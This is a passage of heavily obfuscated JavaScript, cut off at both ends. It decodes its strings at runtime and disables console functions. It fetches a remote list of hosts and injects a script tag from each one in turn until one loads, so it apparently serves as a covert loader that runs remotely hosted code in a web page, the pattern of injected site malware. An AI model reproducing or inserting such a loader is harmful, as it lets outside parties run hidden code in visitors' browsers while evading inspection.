_0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return 